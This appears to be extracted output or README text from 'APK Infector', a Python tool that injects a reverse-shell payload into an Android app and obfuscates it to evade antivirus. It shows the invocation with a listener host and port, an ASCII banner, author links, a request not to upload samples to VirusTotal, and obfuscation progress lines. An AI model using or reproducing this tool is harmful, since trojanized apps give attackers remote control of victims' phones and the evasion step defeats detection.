 > python infector.py --lhost 192.168.43.70 --lport 4444 -n river_iq.apk --apk-name RiverIQ
APK Infector - Advanced Android AV Evasion TOOL
Please do not upload APK to VirusTotal.com
. .
M. .M
MMMMMMMMMMM.
.MMM\MMMMMMM/MMM.
.MMM.7MMMMMMM.7MMM.
.MMMMMMMMMMMMMMMMMMM
MMMMMMM.......MMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMM MMMMMMMMMMMMMMMMMMMMM MMMM
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
dMMMM.MMMMMMMMMMMMMMMMMMMMM.MMMMD
MMM8 MMMMMMMMMMMMMMMMMMMMM 8MMM
MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM MMMMM APK Infector v1.0
MMMMM MMMMM Written In Python3
MMMMM MMMMM
MMMMM MMMMM
.MMM. .MMM.
[ Author ] Pushpender Singh
[ GitHub ] https://github.com/Technowlogy-Pushpender
[ YouTube ] youtube.com/channel/UCRv-wp0CWtW2J33NkTId62w
DISCLAIMER : Illegal Use is Stricly Prohibited
[*] Generating Random Variables which will be used in Ofustication
[+] Generated Successfully!